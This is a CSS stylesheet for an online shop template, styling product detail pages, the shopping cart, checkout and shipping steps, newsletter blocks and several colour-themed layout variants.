.weekly-deal.deal-small .cart-btn {

	height: 42px;

	width: 42px;

	border-radius: 50%;

	background: #eeeeee;

	color: #888888 !important;

	text-align: center;

	line-height: 44px;

	float: left;

}

.weekly-deal.deal-small ul {

	margin-bottom: 10px;

}

.with-bg-slide-all {

	background: url(../images/main-bg-slider.jpg) center center no-repeat !important;

	background-size: cover;

}

.weekly-deal.deal-small .sale-tag {

	background: #dd571c;

	border-radius: 2px;

	font-size: 13px;

	color: #fff;

	font-weight: bold;

	position: absolute;

	top: 15px;

	padding: 5px 10px;

	left: 15px;

	z-index: 22;

}

/*=======================================================

			Newslatter IE

========================================================*/

.product-detail .product article {

	padding: 0px;

	border: none;

}

.product-detail .flex-control-thumbs li {

	width: 33.33333%;

}

.product-detail .product h5 {

	font-size: 20px;

	margin-top: 5px;

}

.product-detail .product .bullet-round-list {

	margin-top: 10px;

	margin-bottom: 20px;

}

.product-detail .product .cmp-list i {

	margin-right: 5px;

}

.product-detail .product .cmp-list a {

	color: #aaaaaa;

}

.product-detail .product .cmp-list {

	margin: 20px 0;

}

.product-detail .product .cmp-list li {

	display: inline-block;

	border-right: 1px solid #e5e5e5;

	padding-right: 10px;

	margin-right: 10px;

}

.product-detail .product .cmp-list li:nth-last-child(1) {

	border-right: none;

}

.product-detail .clr span {

	height: 33px;

	width: 33px;

	border-radius: 50%;

	background: #f3f3f3;

	display: inline-block;

	cursor: pointer;

}

.product-detail .product .sizes a {

	display: inline-block;

	height: 33px;

	width: 33px;

	line-height: 30px;

	border: 1px solid #e0e0e0;

	border-radius: 50%;

	text-align: center;

	font-weight: bold;

	margin-right: 5px;

	font-size: 11px;

}

.product-detail .product .quinty {

	float: left;

	width: 105px;

	margin-right: 30px;

}

.product-detail .product .quinty input {

	border-radius: 30px;

	height: 40px;

	width: 100%;

	font-size: 15px;

	text-align: center;

	border: 1px solid #e0e0e0;

}

.product-detail .product .sizes a.active {

	border: 1px solid #0088cc;

	color: #fff;

	background: #0088cc;

}

.product-detail .product .bullet-round-list li {

	line-height: 24px;

}

.product-detail .bullet-round-list li:before {

	top: 10px;

}

.product-detail .product .col-xs-7 {

	width: 54%;

}

.product-detail .product .col-xs-5 {

	width: 46%;

}

.product-detail p.rev {

	font-size: 12px;

	color: #aaaaaa;

	margin-top: 5px;

}

.product-detail .rev span {

	width: auto;

}

.product-detail .rev i {

	color: #fecb00;

	font-size: 13px;

}

.product-detail .price {

	font-size: 22px;

	color: #d8263c;

	font-weight: 700;

}

.product-detail span.tags {

	display: inline-block;

	width: 100%;

	font-size: 13px;

	color: #aaaaaa;

}

.product-detail .tittle {

	font-size: 18px;

	color: #555555;

}

.product-detail li {

	list-style: none;

}

.product-detail .price small {

	color: #aaaaaa;

	font-size: 16px;

	margin-left: 10px;

	text-decoration: line-through;

}

.item-tabs-sec {

	margin-top: 40px;

}

.item-tabs-sec .nav {

	border-bottom: 1px solid #e5e5e5;

}

.item-tabs-sec .nav li a {

	padding: 0px;

	margin-right: 20px;

	font-size: 16px;

	position: relative;

	color: #555555;

	padding-bottom: 15px;

}

.item-tabs-sec .nav li.active a {

	color: #222222;

	font-weight: bold;

}

.item-tabs-sec .nav li.active a:before {

	height: 2px;

	width: 100%;

	background: #0088cc;

	content: "";

	position: absolute;

	bottom: 0px;

}

.item-tabs-sec .tab-content {

	padding: 20px 0;

}

.item-tabs-sec .tab-content {

	line-height: 24px;

}

.item-tabs-sec .nav li {

	display: inline-block;

}

.item-tabs-sec .table>thead>tr>th {

	border: none;

	border: 1px solid #e8e8e8 !important;

	background: #fafafa;

}

.item-tabs-sec .fa-check {

	color: #71a403;

}

.item-tabs-sec .table {

	margin-top: 30px;

}

.item-tabs-sec .table>tbody>tr>td {

	border: 1px solid #e8e8e8;

	padding: 15px 10px;

}

/*=======================================================

			Shopping Cart

========================================================*/

.shopping-cart {

}

.shopping-cart .table>thead>tr>th {

	border: none;

	border: 1px solid #e8e8e8 !important;

	background: #fafafa;

	padding: 15px 30px;

	font-size: 16px;

}

.shopping-cart a.remove {

	color: #cccccc;

}

.shopping-cart a.remove:hover {

	color: #000;

}

.shopping-cart .quinty {

	display: inline-block;

	width: 100px;

}

.shopping-cart .media-left a {

	display: inline-block;

	width: 84px;

	height: 84px;

	padding: 4px;

	margin-right: 10px;

	border: 1px solid #eeeeee;

}

.shopping-cart p {

	margin-top: 15px;

	max-width: 200px;

	color: #555555;

}

.shopping-cart .media {

	max-width: 400px;

	display: inline-block;

}

.shopping-cart .quinty input {

	border-radius: 4px;

	height: 40px;

	width: 100%;

	font-size: 15px;

	text-align: center;

	border: 1px solid #e0e0e0;

}

.shopping-cart .coupen input {

	border: 1px solid #e2e2e2;

	border-radius: 4px;

	padding: 5px 20px;

	margin-left: 10px;

	font-weight: normal;

	font-size: 13px;

	height: 39px;

}

.shopping-cart .promo {

	border: 1px solid #e8e8e8;

	border-top: none;

	padding: 30px;

	position: relative;

}

.shopping-cart .promo button {

	background: none;

	border: none;

	position: absolute;

	top: 0px;

	line-height: 39px;

	color: #cccccc;

	right: 10px;

}

.pro-btn {

	text-align: center;

	margin-top: 30px;

}

.pro-btn .btn-light {

	background: #bbbbbb;

}

.pro-btn .btn-light:hover {

	background: #222;

}

.pro-btn a {

	margin: 0 10px;

}

.shopping-cart .g-totel {

	float: right;

}

.shopping-cart .g-totel h5 {

	font-size: 14px;

	font-weight: 600;

}

.shopping-cart .g-totel h5 span {

	font-size: 16px;

	margin-left: 20px;

}

.shopping-cart .coupen {

	display: inline-block;

	width: 330px;

	position: relative;

}

.shopping-cart .coupen label {

	position: relative;

}

.shopping-cart .table {

	margin: 0px;

}

.shopping-cart .table>tbody>tr>td {

	border: 1px solid #e8e8e8;

	padding: 30px;

}

.pay-method {

	border: 1px solid #e8e8e8;

	padding: 40px;

}

.pay-method .heading h2 {

	font-size: 18px;

}

.pay-method input {

	margin-top: 5px;

	margin-bottom: 30px;

}

.pay-method .dropdown-menu {

	border: none;

	margin-top: 0px;

}

.pay-method .btn {

	border: 1px solid #e2e2e2;

	border-radius: 4px;

	color: #888888;

	background: none !important;

	font-size: 12px;

	box-shadow: none;

	padding-left: 20px;

}

.pay-method input {

	border: 1px solid #e2e2e2;

}

.pay-method .bootstrap-select {

	width: 100%;

}

.pay-method label {

	font-weight: normal;

	width: 100%;

	color: #555555;

	font-size: 14px;

}

.transportation .charges h6 {

	margin: 0px;

	margin-bottom: 5px;

	font-weight: 600;

	display: inline-block;

	font-size: 16px;

	color: #555555;

}

.ship-process .fa-check {

	font-size: 18px;

}

.transportation .charges {

	border: 2px solid #e2e2e2;

	padding: 15px 20px;

	cursor: pointer;

	margin-bottom: 30px;

}

.transportation .charges span {

	color: #888888;

}

.transportation span.deli-charges {

	color: #222222;

	font-size: 18px;

	font-weight: 600;

	float: right;

	width: auto;

	margin-top: -15px;

	border-left: 1px solid #e5e5e5;

	padding-left: 10px;

}

.transportation .charges:hover {

	border: 2px solid #0088cc;

}

.transportation .charges.select {

	border: 2px solid #0088cc;

}

.check-out .check-item {

	margin: 0px;

	padding-bottom: 30px;

	margin-bottom: 30px;

	border-bottom: 1px solid #e8e8e8;

}

.infoma {

	margin: 0px;

}

.infoma li {

	margin-bottom: 20px;

}

.infoma span {

	color: #333333;

}

.infoma h5 {

	margin: 0px;

	font-size: 18px;

	font-weight: 600;

}

.infoma.exp {

	padding-bottom: 0px !important;

}

.totel-price h4 {

	font-size: 24px;

	font-weight: 600;

}

.totel-price h4 small {

	font-size: 14px;

	color: #888888;

	margin-right: 10px;

}

.infoma h6 {

	margin: 0px;

	font-size: 14px;

	color: #888888;

	margin-bottom: 10px;

}

.check-out li {

	padding: 0px;

	list-style: none;

}

/*=======================================================

			Ship Process

========================================================*/

.ship-process li {

	list-style: none;

}

.ship-process li span {

	margin-top: 5px;

	color: #888888;

	display: inline-block;

}

.ship-process li h6 {

	font-weight: 600;

	font-size: 16px;

	margin: 0px;

}

.ship-process li i {

	color: #aaaaaa;

	border: 2px solid #dddddd;

	display: inline-block;

	height: 54px;

	width: 54px;

	margin-right: 10px;

	border-radius: 50%;

	line-height: 50px;

	text-align: center;

	font-size: 28px;

}

.ship-process li.current i {

	color: #0088cc;

	border: 2px solid #0088cc;

}

/*=======================================================

			Newslatter IE

========================================================*/

.newslatter-ie i {

	float: left;

	font-size: 36px;

	color: #ffffff;

	margin-right: 15px;

}

.newslatter-ie {

	background: #5f5f5f;

}

.newslatter-ie h3 {

	font-size: 20px;

	line-height: 20px;

	font-weight: 600;

}

.newslatter-ie small {

	display: inline-block;

	color: #bababa;

}

.newslatter-ie button {

	background: #229d93;

}

/*=======================================================

			Layout 2

========================================================*/

.layout-2 .slid-sec .col-md-3 {

	width: 23.6%;

}

.layout-2 .slid-sec .col-md-9 {

	width: 76.4%;

}

.layout-2 .cate-style-left {

	border: 1px solid #eeeeee;

	border-top: 0px;

	padding: 6.5px 20px;

}

.layout-2 .cate-style-left ul {

	margin-bottom: 6px;

}

.layout-2 .cate-style-left li a {

	line-height: 40px;

}

.layout-2 .with-bg-slide {

	background: url(../images/main-bg-slider.jpg) center center no-repeat;

}

.layout-2 .tp-banner .btn {

	background: #bbbbbb;

	color: #fff;

	padding: 20px 40px;

	font-size: 20px;

	border: none;

}

.layout-2 .btn:hover {

	background: #7a9b08;

}

.layout-2 .featur-tabs .nav-tabs>li a {

	font-size: 20px;

	background: none;

	border-bottom: 2px solid rgba(255,255,255,0.0) !important;

	padding: 15px 0px !important;

	margin-right: 25px !important;

	color: #555555;

}

.layout-2 .product article .tittle {

	color: #555555;

}

.layout-2 .featur-tabs .nav-tabs {

	border-bottom: 0px;

	position: relative;

}

.layout-2 .featur-tabs .nav-tabs:before {

	position: absolute;

	left: 0px;

	bottom: 1px;

	width: 100%;

	content: "";

	height: 1px;

	background: #e5e5e5;

}

.layout-2 .featur-tabs .nav-tabs li {

}

.layout-2 .featur-tabs .nav-tabs>li a:hover {

	color: #222222;

	border-bottom: 2px solid #7a9b08 !important;

}

.layout-2 .featur-tabs .nav-tabs>li.active a {

	color: #222222;

	border-bottom: 2px solid #7a9b08 !important;

}

/*=======================================================

			Layout 3

========================================================*/

.layout-3 .newslatter {

	background: #372e41;

}

.layout-3 .newslatter button {

	background: #f74b16;

}

.layout-3 .blog-post a {

	color: #f74b16;

}

.layout-3 .heading hr:before {

	background: #f74b16;

}

.layout-3 .with-nav .owl-nav div:hover {

	background: #f74b16;

	color: #fff;

	border: 1px solid #f74b16;

}

.layout-3 .shipping-info li i {

	color: #f74b16;

}

.layout-3 .product article .cart-btn:hover {

	background: #f74b16;

}

.layout-3 .product article .tittle {

	color: #555555;

}

.layout-3 .product article .new-tag {

	background: #34568a;

}

.layout-3 .slid-sec .like-bnr h4 {

	color: #f74b16;

}

.layout-3 .wide-bnr {

	background: url(../images/sale-bnr-large-3.jpg) no-repeat;

}

.layout-3 .wide-bnr h5 span {

	color: #f74b16;

}

.layout-3 .wide-bnr .btn {

	background: #f74b16;

	width: 190px;

	padding: 0px;

	height: 45px;

	line-height: 44px;

}

.layout-3 .product article .sale-tag {

	background: #f74b16;

}

.layout-3 .btn-round {

	background: #f74b16;

}

.layout-3 .btn-round:hover {

	background: #333;

}

.layout-3 .tp-caption .btn-round {

	padding: 15px 30px;

}

/*=======================================================

			Layout 6

========================================================*/

.layout-6 header nav {

	background: #555555;

}

.layout-6 header .logo {

	float: none;

	display: inline-block;

}

.layout-6 header .search-cate {

	margin-left: 0px;

	display: inline-block;

	min-width: 100%;

}

.layout-6 header .search-cate .bootstrap-select {

	min-width: 160px;

}

.layout-6 header .search-cate input {

	width: 48%;

}

.layout-6 .ownmenu .cate-style {

	background: #27bdb1;

	margin-right: 0px;

}

.layout-6 header .navbar li.active a:before {

	background: #666666;

}

.layout-6 header .navbar li a:before {

	background: #666666;

}

.layout-6 .featur-tabs .nav-tabs>li a {

	font-size: 20px;

	background: none;

	border-bottom: 2px solid rgba(255,255,255,0) !important;

	padding: 15px 0px !important;

	margin-right: 25px !important;

	color: #555555;

}

.layout-6 .product article .tittle {

	color: #555555;

	min-height: inherit;

}

.layout-6 .featur-tabs .nav-tabs {

	margin-bottom: -1px;

}

.layout-6 .featur-tabs .nav-tabs li {

	float: none;

	display: inline-block;

}

.layout-6 .featur-tabs .nav-tabs>li a:hover {

	color: #222222;

	border-bottom: 2px solid #27bdb1 !important;

}

.layout-6 .featur-tabs .nav-tabs>li.active a {

	color: #222222;

	border-bottom: 2px solid #27bdb1 !important;

}

.layout-6 .with-nav .owl-nav div:hover {

	background: #27bdb1;

	color: #fff;

	border: 1px solid #27bdb1;

}

.layout-6 .product article .new-tag {

	background: #27bdb1;

}

.layout-6 .product article .cart-btn:hover {

	background: #27bdb1;

}

.layout-6 .slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature-2.jpg) right top no-repeat;

}

.layout-6 .slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-4.jpg) right top no-repeat;

}

.layout-6 .slid-sec .like-bnr.ultra-1 .price {

	color: #222222;

}

.layout-6 .slid-sec .like-bnr h4 {

	color: #27bdb1 !important;

	font-weight: 600;

}

.layout-6 .slid-sec .like-bnr .price {

	font-size: 30px;

}

.layout-6 .heading.text-center hr:before {

	background: #27bdb1;

}

.layout-6 .shipping-info li i {

	color: #27bdb1;

}

.layout-6 .slid-sec .col-md-3 {

	width: 23.6%;

}

.layout-6 .slid-sec .col-md-9 {

	width: 76.4%;

}

.layout-6 .btn-round {

	background: #27bdb1;

}

.layout-6 .btn-round:hover {

	background: #333;

}

.layout-6 .newslatter:before {

	background: none;

}

/*=======================================================

			Layout 7

========================================================*/

.layout-7 {

	background: #f3f3f3;

}

.layout-7 .top-bar {

	border: none;

	background: #77b21b;

}

.layout-7 .top-bar p {

	color: #fff;

}

.layout-7 .top-bar .right-sec li a {

	color: #fff;

}

.layout-7 .top-bar .btn {

	color: #fff !important;

}

.layout-7 .top-bar .dropdown-menu>li>a {

	color: #333 !important;

}

.layout-7 .top-bar .dropdown-menu li a:hover {

	color: #fff !important;

}

.layout-7 .top-bar .social-top a {

	color: #fff;

}

.layout-7 .top-bar .right-sec li {

	border-right: 1px solid #96bf56;

}

.layout-7 .header-style-4 {

	background: #83bb2b;

}

.layout-7 .with-bg-slide-all {

	background: url(../images/with-bg-full.jpg) center center no-repeat;

	background-size: cover !important;

	border-bottom: 1px solid #e5e5e5;

	min-height: 500px;

}

.layout-7 .slid-sec .col-md-3 {

	width: 35.00%;

}

.layout-7 .slid-sec .col-md-9 {

	width: 65.00%;

}

.layout-7 .slid-sec .like-bnr h4 {

	color: #83bb2b;

}

.layout-7 footer .foot-link {

	margin: 40px 0;

	padding: 15px 0;

	border-top: 1px solid #e5e5e5;

}

.layout-7 .slid-sec .like-bnr {

	background: url(../images/slider-bnr-1.jpg) no-repeat;

	background-size: cover !important;

}

.layout-7 .slid-sec .week-sale-bnr {

	background: url(../images/display-bnr-1.jpg) no-repeat;

	background-size: cover !important;

}

.layout-7 .week-sale-bnr p {

	color: #ffffff;

}

.layout-7 .shipping-info ul {

	background: #ffffff;

	border: 1px solid #eeeeee;

}

.layout-7 .shipping-info li i {

	color: #83bb2b;

}

.layout-7 .week-sale-bnr {

	height: 250px;

	padding-top: 50px;

}

.layout-7 .btn-round {

	background: #6fa717;

}

.layout-7 .item-col-3 .product {

	min-height: inherit;

}

.layout-7 .item-col-3 article {

	min-height: 396px;

}

.layout-7 .hotdeal-bnr.like-bnr h4 {

	color: #83bb2b;

}

.layout-7 .heading hr:before {

	background: #83bb2b;

}

.layout-7 .with-nav .owl-nav div:hover {

	background: #83bb2b;

	border: 1px solid #83bb2b;

}

.layout-7 .blog-post a {

	color: #83bb2b;

}

.layout-7 .clients-img {

	background: #f8f8f8;

}

.layout-7 footer {

	background: #f3f3f3;

}

.layout-7 .bg-colr {

	background: #7eb429 !important;

	padding: 35px 0;

}

.layout-7 .bg-colr ul {

	background: none !important;

	border: none;

	display: block;

}

.layout-7 footer {

	padding-top: 40px;

	padding-bottom: 40px;

}

.layout-7 .rights {

	background: #fff;

}

.layout-7 footer .newslatter-ie {

	background: none;

}

.layout-7 footer .newslatter-ie h3 {

	color: #222222;

}

.layout-7 footer .newslatter-ie h3 small {

	color: #888888;

}

.layout-7 footer .newslatter-ie i {

	color: #83bb2b;

}

.layout-7 .bg-colr.shipping-info li {

	padding: 10px 0;

	padding-left: 50px;

	border-right: 1px solid rgba(255,255,255,0.2);

}

.layout-7 .bg-colr.shipping-info li h5 {

	color: #fff;

}

.layout-7 .bg-colr.shipping-info li span {

	color: #c5dcab;

}

.layout-7 .bg-colr.shipping-info li i {

	color: #fff;

}

.layout-7 .newslatter-ie button {

	background: #83bb2b;

}

.layout-7 .pagination li a:hover {

	background: #83bb2b;

	color: #fff;

	border: 1px solid #83bb2b;

}

.layout-7 .pagination li a.active {

	background: #83bb2b;

	color: #fff;

	border: 1px solid #83bb2b;

}

.layout-7 .product article .tittle {

	color: #555555;

}

.layout-7 .short-lst .bootstrap-select .btn {

	padding-right: 13px;

}

.layout-7 .short-lst .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #aaaaaa;

}

.layout-7 footer h4 {

	line-height: 20px;

}

.layout-7 .cart-pop .itm-cont {

	background: #77b21b !important;

	left: 30px;

	top: -4px;

}

.layout-7 .cart-pop li .media-body .tittle {

	color: #222222;

}

/*=======================================================

			Layout-8

========================================================*/

.layout-8 .with-bg-slide-all {

	background: url(../images/with-bg-full.jpg) center center no-repeat;

	background-size: cover !important;

	max-height: 500px;

	overflow: hidden;

}

.layout-8 .week-sale-bnr {

	height: 250px;

	padding-top: 50px;

}

.layout-8 .slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature-2.jpg) right top no-repeat;

}

.layout-8 .slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-4.jpg) right top no-repeat;

}

.layout-8 .slid-sec .like-bnr.ultra-1 .price {

	color: #222222;

}

.layout-8 .slid-sec .like-bnr h4 {

	color: #0088cc !important;

}

.layout-8 .slid-sec .like-bnr .price {

	font-size: 30px;

}

.layout-8 .shop-listing .media-body a {

	color: #0168b8;

}

/*=======================================================

			Layout 9

========================================================*/

.layout-9 .slid-sec .col-md-3 {

	width: 23.6%;

}

.layout-9 .slid-sec .col-md-9 {

	width: 76.4%;

}

.layout-9 .cate-style {

	background: #22c961;

}

.layout-9 .header-style-5 .search-cate {

	border-color: #22c961;

	border: 2px solid #22c961;

}

.layout-9 header.header-style-5 nav {

	background: #ebebeb;

}

.layout-9 .week-sale-bnr {

	height: 250px;

	padding-top: 50px;

	background: url(../images/week-sale-bg-1.jpg) no-repeat;

	background-size: cover;

}

.layout-9 .slid-sec .like-bnr {

	background: url(../images/week-sale-bg-1-1.jpg) no-repeat;

	background-size: cover;

}

.layout-9 .heading hr:before {

	background: #22c961;

}

.layout-9 .slid-sec .like-bnr h4 {

	color: #22c961;

	font-size: 26px;

	letter-spacing: -1px;

	font-weight: 600;

}

.layout-9 .like-bnr .position-center-center {

	padding-left: 25px;

}

.layout-9 .slid-sec .like-bnr h5 {

	font-size: 20px;

	line-height: 24px;

}

.layout-9 .slid-sec .like-bnr.watch {

	background: url(../images/week-sale-bg-1-2.jpg) no-repeat;

	background-size: cover;

}

.layout-9 .week-sale-bnr p {

	color: #fff;

	margin-bottom: 20px;

}

.layout-9 .btn-round {

	background: #22c961;

}

.layout-9 .btn-round:hover {

	background: #333;

}

.layout-9 .with-nav .owl-nav div:hover {

	background: #22c961;

	border: 1px solid #22c961;

}

.layout-9 .product article .cart-btn:hover {

	background: #22c961;

}

.layout-9 .featur-tabs .nav-bars li.active a {

	border-bottom: 2px solid #22c961 !important;

}

.layout-9 .featur-tabs .nav-bars li a:hover {

	border-bottom: 2px solid #22c961 !important;

}

.layout-9 .product article .tittle {

	color: #555555;

	min-height: inherit;

}

.layout-9 .blog-post a {

	color: #22c961;

}

.layout-9 .newslatter {

	background: #22c961;

}

.layout-9 .newslatter button {

	background: #17a74d;

}

.layout-9 .shipping-info ul {

	display: block;

	border: none;

}

.layout-9 .product article .new-tag {

	background: #17a74d;

}

.layout-9 .some-cate li:nth-last-child(1) a {

	color: #22c961;

}

.layout-9 .shipping-info li i {

	color: #17a74d;

}

.layout-9 .shipping-info {

	display: block;

	background: #f8f8f8;

}

.layout-9 .header-style-5 .go-right .call-mun i {

	color: #888888;

}

.layout-9 .header-style-5 .search-cate .btn {

	float: left;

	padding: 13px 10px;

	padding-left: 0px;

}

.layout-9 header.header-style-5 .search-cate .bootstrap-select {

	min-width: 120px;

}

.layout-9 header .bootstrap-select.btn-group .dropdown-toggle .caret {

}

.layout-9 .cart-pop .itm-cont {

	background: #22c961

}

.layout-9 .top-bar .right-sec li:nth-last-child(1) {

	border-right: none;

	padding-right: 0px;

	margin-right: 0px;

}

.layout-9 .top-bar .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #e46877;

}

.layout-9 .newslatter input {

	font-size: 14px;

	padding: 0 30px;

}

/*=======================================================

			Layout-10

========================================================*/

.layout-10 .top-bar {

	background: #f7d000;

	border: none;

}

.layout-10 .top-bar .right-sec li {

	border-right: 1px solid #e0bd00;

}

.layout-10 header {

	background: #fed700;

	padding-bottom: 40px;

}

.layout-10 .header-style-5 .search-cate .btn {

	padding: 12px 20px;

	padding-left: 0px;

	float: left;

}

.layout-10 .header-style-5 .search-cate input {

	height: 43px;

}

.layout-10 .cart-pop .itm-cont {

	background: #333333;

}

.layout-10 .bootstrap-select.btn-group .dropdown-toggle .filter-option {

	color: #555555;

}

.layout-10 .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #ac9100;

}

.layout-10 .tp-caption .btn-round {

	background: #fed700;

	padding: 13px 25px !important;

	padding-bottom: 15px !important;

}

.layout-10 .header-style-5.style-10 .search-cate {

	height: 44px;

}

.layout-10 .header-style-5 .search-cate .submit {

	margin-top: 2px;

}

.layout-10 header.header-style-5 .search-cate .bootstrap-select {

	min-width: 125px;

}

.layout-10 .header-style-5.style-10 .search-cate {

	border: none;

}

.layout-10 .shipping-info ul {

	border: none;

	padding: 20px 0;

}

.layout-10 .cate-style {

	background: #fed700;

	min-width: 100%;

	color: #222222 !important;

}

.layout-10 .cate-bar-in a {

	line-height: 36px;

}

.layout-10 .shop-listing .media-body a {

	color: #141414 !important;

}

.layout-10 .product article .tittle {

}

.layout-10 .cate-bar-in ul {

	padding: 6px 0;

}

.layout-10 .cate-bar-in ul li a {

	line-height: 40px;

}

.layout-10 .cate-bar-in {

	width: 100%;

	position: relative;

	margin-top: 0px;

}

.layout-10 .cate-style {

	float: none;

}

.layout-10 .cate-style .cate-lst {

	width: 100%;

}

.layout-10 .shipping-info li {

	padding: 10px 0;

	padding-left: 30px;

}

.layout-10 .shipping-info li i {

	color: #f7d000;

}

.layout-10 .cate-lst {

	width: 100%;

}

.layout-10 .hotdeal-bnr {

	background: url(../images/game-bg.jpg) no-repeat;

	background-size: cover;

	margin: 30px 0;

}

.layout-10 .shop-listing .avatar {

	width: 85px;

	height: 85px;

	padding: 4px;

}

.layout-10 .shop-listing .stars {

	color: #fecb00;

	font-size: 12px;

	margin-bottom: 5px;

}

.layout-10 .shop-listing .price {

	font-weight: bold;

	color: #333333;

	float: left;

	margin-top: 0px;

}

.layout-10 .big-bnr-add h3 {

	margin-bottom: 0px;

}

.layout-10 .big-bnr-add .btn-round {

	color: #333333;

}

.layout-10 .weekly-deal .btn-round {

	color: #333333;

}

.layout-10 .weekly-deal .tittle {

	color: #0168b8;

}

.layout-10 .shop-listing .media {

	margin-bottom: 30px;

}

.layout-10 .shop-listing .price span {

	color: #aaaaaa;

	text-decoration: line-through;

	font-weight: normal;

	margin-left: 10px;

}

.layout-10 .shop-listing .media-body a {

	color: #0168b8 !important;

	display: inline-block;

	line-height: 18px;

	margin-top: 0px;

}

.layout-10 .tp-banner-container li {

	list-style: none;

}

.layout-10 .product article .tittle {

	display: inline-block;

	line-height: 18px;

}

.layout-10 .links-footer li a {

	line-height: 36px;

}

/*=======================================================

			Layout-10

========================================================*/

.layout-11 .slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature-2.jpg) right top no-repeat;

}

.layout-11 .slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-4.jpg) right top no-repeat;

}

.layout-11 .slid-sec .like-bnr.ultra-1 .price {

	color: #222222;

}

.layout-11 .slid-sec .like-bnr h4 {

	color: #ff4040 !important;

}

.layout-11 .cart-pop .itm-cont {

	background: #ff4040 !important;

}

.layout-11 .call-mun i {

	color: #888888;

}

.layout-11 header .search-cate .submit {

	background: none;

}

.layout-11 a.dropdown-toggle:after {

	color: #b2b2b2;

}

.layout-11 .header-style-6 .search-cate .bootstrap-select {

	float: left;

}

.layout-11 header .search-cate .btn {

	padding: 14px 20px;

	padding-left: 10px;

}

.layout-11 .header-style-6 .search-cate .bootstrap-select {

	min-width: 125px;

}

.layout-11 .color-primary {

	color: #ff4040;

}

.layout-11 .slid-sec .like-bnr .price {

	font-size: 30px;

}

.layout-11 .wide-bnr h5 {

	display: inline-block;

	color: #fff;

	margin-bottom: 0px;

}

.layout-11 .wide-bnr .btn {

	border: none;

	float: right;

	background: #ff4040;

}

.layout-11 .week-sale-bnr {

	background: url(../images/week-sale-bg-2.jpg) no-repeat;

	background-size: cover;

	margin-top: 30px;

	height: 220px;

	padding-top: 25px;

}

.layout-11 .week-sale-bnr p {

	color: rgba(255,255,255,0.5);

}

.layout-11 .tp-banner-container {

	position: relative;

}

.layout-11 .slid-sec .col-md-9 {

	width: 66%;

}

.layout-11 .slid-sec .col-md-3 {

	width: 34%;

}

.layout-11 .slid-sec .like-bnr {

	background: url(../images/week-sale-bg-1-3.jpg) no-repeat;

	background-size: cover;

}

.layout-11 .bg-colr {

	background: #f04141 !important;

	padding: 35px 0;

}

.layout-11 .bg-colr ul {

	background: none !important;

	border: none;

	display: block;

}

.layout-11 .bg-colr.shipping-info li {

	padding: 10px 0;

	padding-left: 30px;

	border-right: 1px solid rgba(255,255,255,0.1);

}

.layout-11 .bg-colr.shipping-info li:nth-last-child(1) {

	border-right: none;

}

.layout-11 .bg-colr.shipping-info li h5 {

	color: #fff;

}

.layout-11 .bg-colr.shipping-info li span {

	color: #f8b1b1;

}

.layout-11 .bg-colr.shipping-info li i {

	color: #fff;

}

.layout-11 .newslatter {

	background: none;

	border: 1px solid #f0f0f0;

	border-radius: 4px;

	padding: 30px 20px;

}

.layout-11 .newslatter input {

	border: 1px solid #f0f0f0

}

.layout-11 .newslatter i {

	font-size: 36px;

	color: #dddddd;

	float: left;

	margin-right: 10px;

}

.layout-11 .newslatter button {

	background: #ea3333;

	padding: 0 15px;

}

.layout-11 .newslatter h3 {

	color: #222222;

	font-size: 18px;

	font-weight: 600;

}

.layout-11 .cart-pop .itm-cont {

}

/*=======================================================

			Layout 12

========================================================*/

.layout-12 header.header-style-3 .cart-pop .itm-cont {

	background: #1fc0a0;

}

.layout-12 header.header-style-3 .search-cate .bootstrap-select {

	min-width: 125px;

	padding-right: 10px;

}

.layout-12 .bootstrap-select.btn-group .dropdown-toggle .caret {

	top: 45%;

	margin: 0px;

	padding: 0px;

	right: 0px;

}

.layout-12 header.header-style-3 .search-cate .btn {

	padding: 11px 0;

}

.layout-12 .header-style-3 .nav-uder-bar {

	display: inline-block;

	width: 100%;

	padding-right: 30px;

	background: #1fc0a0;

}

.layout-12 header.header-style-3 .cate-style {

	background: rgba(0,0,0,0.1);

}

.layout-12 .shipping-info ul {

	background: #fafafa;

}

.layout-12 .product article .tittle {

	color: #555555;

}

.layout-12 .week-sale-bnr {

	background: url(../images/week-sale-bg-green-1.jpg) center center no-repeat;

	background-size: cover;

	height: auto;

	min-height: 160px;

	padding-top: 32px;

}

.layout-12 .blog-post a {

	color: #1fc0a0;

}

.layout-12 .newslatter h3 span {

	color: #696073;

}

.layout-12 .like-bnr {

	background: url(../images/watch-bg-2.jpg) center center no-repeat;

	background-size: cover !important;

	min-height: 250px;

}

.layout-12 .like-bnr .price {

	font-size: 26px;

	font-weight: 800;

	color: #222222;

}

.layout-12 .like-bnr h5 {

	color: #888888;

	margin: 0px;

	font-weight: normal;

}

.layout-12 .like-bnr h4 {

	color: #1fc0a0;

	font-weight: 800;

	margin: 0px;

}

.layout-12 .week-sale-bnr p {

	color: #fff;

	opacity: 0.8;

}

.layout-12 .week-sale-bnr h4 {

	font-weight: 600;

}

.layout-12 .slid-sec .row {

	margin: 0 -20px;

}

.layout-12 .slid-sec .col-md-3 {

	width: 25%;

	padding: 0 5px;

}

.layout-12 .slid-sec .col-md-9 {

}

.layout-12 .slid-sec .col-md-7 {

	width: 53%;

}

.layout-12 .slid-sec .col-md-2 {

	width: 21.6%;

	padding-right: 0;

}

.layout-12 .slid-sec .like-bnr {

	background: url(../images/wit-slide-add.jpg) center center no-repeat;

	min-height: 500px;

	padding: 25px;

}

.layout-12 .slid-sec .like-bnr h5 {

	font-size: 20px;

}

.layout-12 .slid-sec .like-bnr h4 {

	font-size: 20px;

}

/*=======================================================

			Layout 13

========================================================*/

.layout-13 .bootstrap-select.btn-group .dropdown-toggle .caret {

	color: #58636a;

}

.layout-13 .product article .sale-tag {

	background: #dd571c;

}

.layout-13 .newsleter-footer button {

	background: #dd571c;

}

.layout-13 .newsleter-footer {

	margin-top: 20px;

}

.layout-13 .cart-pop .itm-cont {

	background: #b7400c;

	left: 30px;

	top: -5px;

}

.layout-13 .cart-pop li .media-body .tittle {

	color: #141414 !important;

}

.layout-13 .header-style-4 .search-cate {

	margin-left: 15px;

}

.layout-13 .header-style-4 .search-cate input {

	height: 42px;

	line-height: 42px;

}

